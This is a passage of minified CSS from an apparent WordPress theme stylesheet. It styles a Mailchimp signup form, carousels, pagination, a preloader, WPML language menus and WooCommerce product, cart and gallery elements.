0 rgba(40,71,178,0.15);background:#fff !important;color:#6b0505 !important;border-top:0 !important;margin-top:5px !important;border-radius:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group{width:100%;float:left;position:relative;z-index:1;margin-right:0}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input{width:100%;background-color:transparent;color:#fff;height:50px;font-size:14px;border:1px solid #8b8b8b}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder{color:#fff}.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error{width:100%}.wgl-mailchimp-2 #mc_embed_signup .button-submit{position:absolute;z-index:1;top:5px;right:5px;transition:all .5s}.wgl-mailchimp-2 #mc_embed_signup .button-submit input{margin-bottom:0;padding:0 10px;width:130px;height:40px}.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input{color:#fff}.seofy_module_carousel{margin-left:-15px;margin-right:-15px}.seofy_module_carousel .slick-slider{position:relative;z-index:1;display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:hidden}.seofy_module_carousel .slick-list{position:relative;z-index:1;display:block}.seofy_module_carousel .slick-track{position:relative;z-index:1}.seofy_module_carousel .slick-track:after{content:"";display:table;clear:both}.seofy_module_carousel .slick-slide{padding-left:15px;padding-right:15px;float:left;height:100%;min-height:1px;cursor:pointer}.seofy_module_carousel .slick-slide.dragging img{pointer-events:none}.seofy_module_carousel .slick-loading .slick-track,.seofy_module_carousel .slick-loading .slick-slide{visibility:hidden}.wgl-pagination{padding:11px 0 30px 0}.wgl-pagination .page{display:inline-block;vertical-align:top;margin:0 5px;padding:0}.wgl-pagination .page-numbers{position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;text-align:center;background:#f4f6fd;border-radius:5px;transition:.4s}.wgl-pagination .page-numbers .fa{font-weight:600;font-size:21px}.wgl-pagination .page>a:hover{color:#fff}.wgl-pagination .page .current{cursor:default;color:#fff}.wgl-pagination .page:before,.wgl-pagination .page:after{display:none}.wgl-pagination .page:first-child{margin-left:0}.wgl-pagination .page:last-child{margin-right:0}.page-link{clear:both}.load_more_item{padding:13px 33px;font-weight:800;text-transform:uppercase;display:inline-block;font-size:16px;color:#fff;min-width:160px;border-width:1px;border-style:solid;white-space:nowrap;margin:0 20px !important;border-radius:5px}.load_more_item:hover{background:transparent}.text-center.load_more_wrapper{text-align:center}.load_more_wrapper{margin-top:50px;position:relative;z-index:1}@keyframes rotating{from{transform:rotate(0)}to{transform:rotate(360deg)}}.load_more_wrapper.blog_load_more{margin-top:20px}.load_more_wrapper.full_width_btn .load_more_item{width:100%}.load_more_wrapper .load_more_item{position:relative;transition:.3s}.load_more_wrapper .load_more_item.loading:before{color:inherit}.load_more_wrapper .load_more_item:before{content:"\f021";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";font-size:19px;font-weight:600;line-height:1;color:#fff;text-rendering:auto;opacity:0;animation:rotating 2s linear infinite;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:.3s}.load_more_wrapper .loading{height:56px;width:50px !important;margin:0 auto;box-sizing:border-box;min-width:initial;padding:0}.load_more_wrapper .loading.load_more_item:before{opacity:1}.load_more_wrapper .loading span{position:absolute;opacity:0}.wgl-row-animation{position:relative;z-index:1}.wgl-row-animation .wpb_column{position:relative;z-index:2}.wgl-row-animation .wgl-row_background{position:absolute;z-index:-1;top:50%;left:70%;transform:translate(-50%,-50%)}.particles-js{position:absolute;z-index:-1;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.extended-parallax{position:absolute;z-index:-1;width:100%}.page-header .particles-js{left:0;top:0}#preloader-wrapper{background-color:#fdfaf8;z-index:10000;position:fixed;width:100%;height:100%}.preloader-container{position:fixed;top:0;left:0;width:100%;height:100%}.preloader-container .cssload-loader{position:absolute;width:100px;height:100px;left:50%;top:50%;margin-top:-50px;margin-left:-50px;perspective:780px}.preloader-container .cssload-inner{position:absolute;width:100%;height:100%;box-sizing:border-box;border-radius:50%}.preloader-container .cssload-inner.cssload-one{left:0;top:0;animation:cssload-rotate-one 1.15s linear infinite;border-bottom-width:3px;border-bottom-style:solid}.preloader-container .cssload-inner.cssload-two{right:0;top:0;animation:cssload-rotate-two 1.15s linear infinite;border-right-width:3px;border-right-style:solid}.preloader-container .cssload-inner.cssload-three{right:0;bottom:0;animation:cssload-rotate-three 1.15s linear infinite;border-top-width:3px;border-top-style:solid}@keyframes cssload-rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes cssload-rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes cssload-rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}#scroll_up{position:fixed;z-index:20;width:44px;height:44px;line-height:44px;right:0;bottom:30px;opacity:0;text-align:center;transition:all .4s;transform:translateX(130%);border-radius:5px 0 0 5px;cursor:pointer}#scroll_up:after{content:"\f13c";font-family:Flaticon;font-size:18px;display:inline-block;transform:rotate(90deg)}#scroll_up.active{opacity:1;transform:translateX(0)}#scroll_up:hover:after{animation:scroll_up_anim 1.5s infinite}@keyframes scroll_up_anim{0%{transform:rotate(90deg) translateX(-3px)}50%{transform:rotate(90deg) translateX(3px)}100%{transform:rotate(90deg) translateX(-3px)}}.wpml-ls a span:focus{outline:0}li.wpml-ls-menu-item ul li a{width:auto}.wpml-ls-legacy-dropdown{width:auto;text-align:center}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu{opacity:1;visibility:visible;top:calc(100% - 20px)}.sitepress_container>.wpml-ls{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1}.sitepress_container>.wpml-ls>ul,.sitepress_container>.wpml-ls>ul>li{position:relative;display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a{position:relative;display:inline-block;vertical-align:middle;height:100%;z-index:1;box-sizing:border-box}.sitepress_container>.wpml-ls li a:before{content:"";display:inline-block;vertical-align:middle;height:100%}.sitepress_container>.wpml-ls li a .wpml-ls-flag{width:20px;height:20px}.wpml-ls-legacy-dropdown .wpml-ls-current-language a:hover{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{background:0;border:0;color:inherit !important}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu{border-top:0;padding:10px 0;margin-top:0;min-width:220px;box-sizing:border-box;text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in;top:calc(100% + 15px);box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item{line-height:30px;padding:6px 28px}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item:before{display:none}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a{padding:0;width:100%;line-height:inherit;position:relative;transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:link{transition:color 200ms}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span{position:relative}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.wpml-ls-legacy-dropdown .wpml-ls-sub-menu:before{content:"";position:absolute;z-index:-1;top:-10px;left:0;width:100%;height:10px}.wpml-ls-legacy-dropdown a{background:0;border:0;color:inherit}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle{padding:5px 0;line-height:0}.wpml-ls-legacy-dropdown a:hover{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:active{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:visited{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a:link{color:inherit;background:0;transition:0s}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";display:inline-block;width:auto;height:auto;border:0;position:static;vertical-align:middle;margin-left:7px;opacity:1;transform:rotate(0);-webkit-backface-visibility:hidden;margin-top:0;content:"";font-family:Flaticon;font-size:9px;font-weight:100;margin-left:5px;transition:color .3s}.woo_product_post_media{margin:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}ul.wgl-products,.products ul.wgl-products{padding:0;display:flex;flex-flow:row wrap;margin-right:-30px}ul.wgl-products.animated_products li,.products ul.wgl-products.animated_products li{opacity:0;transform:translate3d(0,20px,0)}ul.wgl-products.animated_products li.visible_item,.products ul.wgl-products.animated_products li.visible_item{animation-fill-mode:both;animation-duration:.3s;animation-name:wgl_fadeInUp}ul.wgl-products li,.products ul.wgl-products li{display:flex;align-items:center;flex-flow:column nowrap;margin:0 30px 50px 0;padding:0 0 28px 0;box-shadow:0 0 0 1px #e5e5e5;border-radius:5px;box-sizing:border-box;transition:all .3s ease}ul.wgl-products li:before,.products ul.wgl-products li:before{display:none}ul.wgl-products li:last-child,.products ul.wgl-products li:last-child{padding-bottom:28px}ul.wgl-products .woocommerce-loop-product__title,.products ul.wgl-products .woocommerce-loop-product__title{font-size:16px;text-align:center;margin-top:15px;line-height:24px;margin-bottom:0;font-weight:800}ul.wgl-products .woocommerce-loop-product__title a,.products ul.wgl-products .woocommerce-loop-product__title a{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;color:inherit}ul.wgl-products .star-rating,.products ul.wgl-products .star-rating{float:none;width:6.94em;height:1.6em;margin:7px auto 10px}ul.wgl-products .star-rating:before,.products ul.wgl-products .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products .price,.products ul.wgl-products .price{font-size:16px;font-weight:600;text-align:center;display:inline-block;line-height:35px}ul.wgl-products .price del,.products ul.wgl-products .price del{margin-right:16px;color:#b5b5b5}.woocommerce .woocommerce-product-rating .star-rating{width:7.5em;margin:0;margin-right:20px;margin-left:6px;font-size:16px;line-height:1;letter-spacing:7px}.woocommerce .woocommerce-product-rating .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating{width:6.8em;font-size:14px;line-height:1;letter-spacing:4px}.woocommerce .star-rating:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce .star-rating span:before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.columns-3 ul.wgl-products li{width:calc(33.33333% - 30px)}.columns-4 ul.wgl-products li{width:calc(25% - 30px)}.columns-2 ul.wgl-products li{width:calc(50% - 30px)}.columns-1 ul.wgl-products li{width:calc(100% - 30px)}ul.wgl-products li{transition:.4s}ul.wgl-products li .picture{position:relative;overflow:hidden;border-radius:5px 5px 0 0;margin:0}ul.wgl-products li .picture .woo_post-link{display:block}ul.wgl-products li .picture img{transition:all .4s;transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden}ul.wgl-products li .picture img.attachment-shop_catalog{opacity:0;transition:all .4s;filter:blur(0);position:absolute;top:0;left:0;right:auto;transform:translate(-100%,0)}ul.wgl-products li:hover{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-color:transparent}ul.wgl-products li:hover a.add_to_cart_button,ul.wgl-products li:hover a.button{visibility:visible;opacity:1;bottom:-24px}ul.wgl-products li:hover a.add_to_cart_button:hover,ul.wgl-products li:hover a.button:hover{color:#fff}ul.wgl-products li:hover .picture:not(.no_effects) img{transform:translate(100%,0);opacity:0;visibility:hidden;z-index:-1}ul.wgl-products li:hover .picture:not(.no_effects) img.attachment-shop_catalog{opacity:1;transform:translate(0,0);visibility:visible}ul.wgl-products li a.add_to_cart_button,ul.wgl-products li a.button,ul.wgl-products li .added_to_cart.wc-forward{display:inline-block;position:absolute;z-index:2;bottom:-40px;font-weight:800;background-image:none;box-shadow:none;text-shadow:none;border-radius:5px;opacity:0;visibility:hidden;font-size:14px;line-height:46px;padding:0 32px;text-align:center;color:#fff;white-space:nowrap;-webkit-backface-visibility:hidden;backface-visibility:hidden;min-width:180px;box-sizing:border-box;text-transform:uppercase;left:50%;transform:translateX(-50%);transition:.5s}ul.wgl-products li a.button.added:after,ul.wgl-products li button.button.added:after,ul.wgl-products li input.button.added::after{font-size:16px;color:#fff;vertical-align:inherit;margin-left:0}ul.wgl-products li a.button.added,ul.wgl-products li button.button.added,ul.wgl-products li input.button.added{font-size:0;height:46px;vertical-align:inherit;color:transparent;bottom:-24px;opacity:0;visibility:visible;transition:all .3s ease;transition-delay:.2s}ul.wgl-products li a.button.added:before,ul.wgl-products li button.button.added:before,ul.wgl-products li input.button.added:before{display:none}ul.wgl-products li a.button.added+.added_to_cart,ul.wgl-products li button.button.added+.added_to_cart,ul.wgl-products li input.button.added+.added_to_cart{animation-delay:.3s;animation-name:wgl_flash_in;animation-duration:.2s;animation-fill-mode:forwards}ul.wgl-products li a.button.loading,ul.wgl-products li button.button.loading,ul.wgl-products li input.button.loading{font-size:0;height:46px;vertical-align:inherit;color:#fff;bottom:-24px;opacity:1;visibility:visible;padding:0;min-width:46px;transition:.6s ease}ul.wgl-products li a.button.loading:before,ul.wgl-products li button.button.loading:before,ul.wgl-products li input.button.loading:before{content:"\f110";display:inline-block;margin-right:0;margin-left:0;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:600;color:#fff;text-align:center;text-rendering:auto;background:transparent;animation:fa-spin 2s infinite linear;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.wgl-products li a.button.loading:after,ul.wgl-products li button.button.loading:after,ul.wgl-products li input.button.loading:after{display:none}@keyframes fa-spin{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;visibility:hidden}to{opacity:1;bottom:-24px;visibility:visible}}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{border-radius:5px;background:#fff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:18px;height:18px;margin-left:-9px;margin-top:-9px;top:50%;border-radius:50%;background:#fff;box-shadow:0 3px 8px 0 rgba(0,0,0,0.18)}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce .widget_price_filter .ui-slider-horizontal{border-radius:25px;height:10px;margin-bottom:35px;margin-left:0;margin-right:0}.woocommerce .widget_price_filter .price_slider_wrapper .price_slider.ui-widget-content{border-radius:5px;background:#f4f6fd}.woocommerce .widget_price_filter .price_label{font-weight:800}.widget_shopping_cart_content .woocommerce-mini-cart__empty-message{text-align:center}.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:before{display:none}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:0;padding-right:15px}.woocommerce .widget_shopping_cart .cart_list li:before,.woocommerce.widget_shopping_cart .cart_list li:before{display:none}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:left;width:80px;margin-left:0;margin-right:20px;margin-top:-2px;border-radius:5px}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{left:auto;right:9px;font:0/0 serif;text-shadow:none;color:transparent;margin:0;top:18px}.woocommerce .widget_shopping_cart .cart_list li a.remove:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:before{content:"\f112";font-family:"flaticon";font-size:11px;line-height:1;display:inline-block;color:#b6b6b6;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.woocommerce .widget_shopping_cart .cart_list li a.remove:hover:before,.woocommerce.widget_shopping_cart .cart_list li a.remove:hover:before{opacity:.6;color:#ff144b}.widget.widget_price_filter .widget-title,.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{padding-bottom:13px;margin-bottom:2px}.widget.widget_price_filter .widget-title{margin-bottom:25px}.widget.widget_product_tag_cloud .widget-title{margin-bottom:14px}.widget.widget_products .widget-title,.widget.widget_shopping_cart .widget-title{margin-bottom:16px}.widget_product_search .woocommerce-product-search{position:relative;z-index:1;display:flex;justify-content:center;align-items:center;box-sizing:border-box;transition:box-shadow .4s;margin-bottom:10px}.widget_product_search .woocommerce-product-search:before{width:60px;height:48px;position:absolute;right:0;cursor:pointer;padding:0;margin:0;font-weight:400;content:"\f14a";color:#363b5b;display:inline-block;font-family:"Flaticon";font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);text-align:center;line-height:48px;opacity:1;text-align:center;margin-top:0}.widget_product_search .woocommerce-product-search [type=submit]{font-size:0;width:40px;height:48px;opacity:0;position:absolute;right:0;cursor:pointer;padding:0;margin:0;margin-top:0}.widget_product_search .woocommerce-product-search .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:0}.widget_product_search .woocommerce-product-search .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}.widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}.woocommerce .star-rating span:before{color:#f9d322}.woocommerce span.onsale{display:inline-block;font-size:12px;font-weight:800;box-sizing:border-box;width:auto;line-height:24px;height:auto;padding:0 12px;min-width:45px;min-height:auto;text-transform:uppercase;color:#fff;left:15px;top:15px;border-radius:3px;background:#ff2d2d}.product_list_widget .product-title{font-size:15px;font-weight:700;line-height:24px;transition:color .3s ease}.product_list_widget del{margin-right:14px;color:#b5b5b5}.product_list_widget del .woocommerce-Price-amount{color:inherit}.woocommerce del{margin-right:4px;color:#b5b5b5}.woocommerce del .woocommerce-Price-amount{color:inherit}.woocommerce div.product p.price del{opacity:1;font-size:16px}.product_list_widget .woocommerce-Price-amount{font-size:14px;font-weight:600;margin-top:8px;margin-right:4px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:700;font-size:15px;line-height:24px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:0;margin-bottom:20px}.woocommerce ul.cart_list li:last-child,.woocommerce ul.product_list_widget li:last-child{margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount .button{font-size:12px;font-weight:800;line-height:38px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:0 32px;left:auto;border:0;display:inline-block;box-shadow:none;text-shadow:none;text-transform:uppercase;border-radius:5px;color:#fff;border-width:1px;border-style:solid;text-transform:uppercase;max-height:40px}.woocommerce .widget_price_filter .price_slider_amount .button:hover{background:transparent}.woocommerce .widget_price_filter .price_slider_amount{font-size:16px;line-height:40px;font-weight:600;text-transform:capitalize;margin-bottom:0}.woocommerce .widget_price_filter .price_slider_amount span{font-weight:600;font-size:16px}.woocommerce .widget_price_filter .price_slider_amount span.from{margin-left:10px}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{margin-top:16px}.woocommerce ul.cart_list li .quantity{font-weight:600;font-size:14px;color:#b6b6b6}.woocommerce ul.cart_list li .quantity .woocommerce-Price-amount{font-weight:600}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border:0;padding-top:23px;margin-bottom:20px;font-size:18px;font-weight:600}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce .widget_shopping_cart .buttons a:last-child,.woocommerce.widget_shopping_cart .buttons a:last-child{margin-right:0}.woocommerce>.seofy_module_message_box{margin-bottom:20px}.woocommerce-mini-cart__buttons.buttons a.button{width:calc(50% - 5px)}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{font-size:20px;text-transform:capitalize;font-weight:600}.woocommerce .widget_shopping_cart .total .woocommerce-Price-amount,.woocommerce.widget_shopping_cart .total .woocommerce-Price-amount{margin-left:5px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{display:inline;width:50%;margin:0 0 30px;float:left;font-size:16px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{display:inline;width:50%;margin:0 0 30px;float:left;text-align:right}.woocommerce .woocommerce-ordering select{float:right;border:0;padding:6px 16px;outline:0;margin:0;width:270px;max-width:100%;display:block;font-size:16px;line-height:1.4;background-color:#f3f5fe;box-sizing:border-box;font-family:inherit;border:0;font-weight:400}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-top:10px}.woo_product_image{display:flex;justify-content:center;width:100%;height:100%}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.wgl-woocommerce-sorting:after{dispay:block;height:0;content:"";clear:both}.wgl-woocommerce-sorting .seofy_module_message_box{width:100%;box-sizing:border-box}.wgl-woocommerce-sorting .seofy_module_message_box:before{display:none}.wgl-woocommerce-sorting .seofy_module_message_box:empty{display:none}.wgl-woocommerce-sorting .woocommerce-notices-wrapper{width:100%}.wgl-woocommerce-sorting .woocommerce-notices-wrapper:empty{display:none}.woocommerce nav.woocommerce-pagination{text-align:left;margin:20px 0 0 0;padding:0;list-style:none}.woocommerce nav.woocommerce-pagination ul{display:block;white-space:nowrap;clear:both;border:0;border-right:0;margin:0;text-align:left;padding:11px 0 30px 0;font-size:0}.woocommerce nav.woocommerce-pagination ul li{display:inline-block;vertical-align:top;padding:0;border:0;float:none;margin:0 5px;overflow:visible}.woocommerce nav.woocommerce-pagination ul li span.current{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.current:after{width:100%;opacity:1;visibility:visible}.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a{border:0;text-transform:uppercase;position:relative;z-index:1;height:40px;width:40px;line-height:40px;font-size:18px;font-weight:600;display:block;padding:0;transition:all .4s;text-align:center;background:#f4f6fd;border-radius:5px}.woocommerce nav.woocommerce-pagination ul li span:focus,.woocommerce nav.woocommerce-pagination ul li span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#fff}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{background:#f4f6fd;font-size:21px}.woocommerce nav.woocommerce-pagination ul li span.next,.woocommerce nav.woocommerce-pagination ul li span.prev,.woocommerce nav.woocommerce-pagination ul li a.next,.woocommerce nav.woocommerce-pagination ul li a.prev{font-weight:500;font-size:21px}.woocommerce nav.woocommerce-pagination ul li:first-child{margin-left:0}.woocommerce nav.woocommerce-pagination ul li:before{display:none}.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span{cursor:default}.woocommerce-tabs .comment-reply-title{font-weight:800;font-size:30px;line-height:42px;display:block}.woocommerce div.product .woocommerce-tabs .panel{border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #comments>h2{display:none}.woocommerce div.product .woocommerce-tabs .panel #respond #commentform label{display:block;font-weight:600}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes tr{border:0;border-radius:5px}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th{background:#f4f6fd;font-weight:600;font-size:16px;padding:14px 70px;border-bottom:0;color:#fff;border:1px solid #ddd}.woocommerce div.product .woocommerce-tabs .panel table.shop_attributes td{font-style:normal;border:0;background:#fff;border:1px solid #ddd;padding-left:20px;padding-right:20px}.woocommerce div.product .woocommerce-tabs .panel #comments{padding-top:0}.woocommerce div.product .woocommerce-tabs ul.tabs{margin:0;padding:0;overflow:visible}.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block;font-size:14px;font-weight:bold;letter-spacing:0;position:relative;z-index:0;margin:0;padding:0;float:left;line-height:30px;border:0;text-align:center;border-radius:4px;cursor:pointer;transition:0s;background:transparent;transition:0s;margin-right:17px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3);border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li:hover{background:#f7f9fd}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a{background:#f4f6fd;color:#838990;border:0;padding:10px 25px;display:block;box-sizing:border-box;position:relative;text-decoration:none;transition:.4s;box-shadow:none;font-weight:bold;text-decoration:none;text-transform:uppercase;letter-spacing:0;border-radius:4px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:before{content:"";display:block;position:absolute;z-index:-1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px}.woocommerce .summary .product_meta{border-top:1px solid #e5e5e5;padding-top:29px;padding-bottom:28px;margin-top:3px;padding-left:6px}.woocommerce .summary .product_meta>span{display:block;margin-bottom:0;font-weight:700;font-size:16px;line-height:36px}.woocommerce .summary .product_meta>span:last-child{margin-bottom:0}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:500}.woocommerce .summary .product_meta>span span:first-child,.woocommerce .summary .product_meta>span a:first-child{margin-left:0}.woocommerce .summary form.cart{border-top:1px solid rgba(77,77,77,0.1);margin-bottom:0 !important;padding-top:40px;padding-bottom:35px}.woocommerce-product-gallery figure{overflow:hidden;border-radius:5px}.woocommerce-product-gallery figure>div{border-radius:5px}.woocommerce-product-gallery .flex-viewport{border-radius:5px;border:1px solid #e5e5e5}.woocommerce-product-gallery .flex-viewport figure{border-radius:5px}.woocommerce-product-gallery .flex-viewport figure>div{border-radius:5px}.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2){display:inline-block;width:25%}.woocommerce-product-gallery .flex-control-thumbs li{list-style:none;float:left;cursor:pointer}.woocommerce-product-gallery .flex-control-thumbs img{opacity:.5}.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover{opacity:1}.woocommerce-product-gallery img{display:block}.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:33.3333%}.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:25%}.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:20%}.woocommerce-product-gallery__trigger{position:absolute;top:1em;right:1em;z-index:99}a.woocommerce-product-gallery__trigger{text-decoration:none}.woocommerce.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:20px;right:20px;height:45px;width:45px;border-radius:50%}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{background:#000;transition:all .4s;top:24px;left:27px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after{background:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{border:2px solid #000;transition:all .4s;top:14px;left:14px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before{border:2px solid #fff}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f00e";display:block;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:2;font-weight:600;text-indent:0;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:48%;max-width:540px;margin-bottom:2.5em}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:49%}.woocommerce div.product div.images .flex-control-thumbs li{margin-right:20px;margin-bottom:20px;width:120px;overflow:hidden;box-sizing:border-box;overflow:visible}.woocommerce div.product div.images .flex-control-thumbs li 